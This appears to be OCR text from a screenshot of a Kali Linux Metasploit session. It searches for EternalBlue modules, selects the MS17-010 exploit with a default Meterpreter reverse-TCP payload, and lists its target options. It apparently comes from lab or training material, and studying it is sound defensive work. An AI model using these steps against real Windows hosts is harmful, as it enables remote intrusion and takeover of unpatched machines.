 root@kali: ~
File Actions Edit View Help
msf6 > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/Eternal
Synergy/EternalChampion SMB Remote Windows Command Execution
1 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
2 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote
Windows Kernel Pool Corruption
3 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote
Windows Kernel Pool Corruption for Win8+
4 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/Eternal
Synergy/EternalChampion SMB Remote Windows Code Execution
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Ex
ecution
KALI
BY OFFENSIVE SECURITY
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 2
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'fi
le:<path>'
RPORT 445 yes The target port (TCP)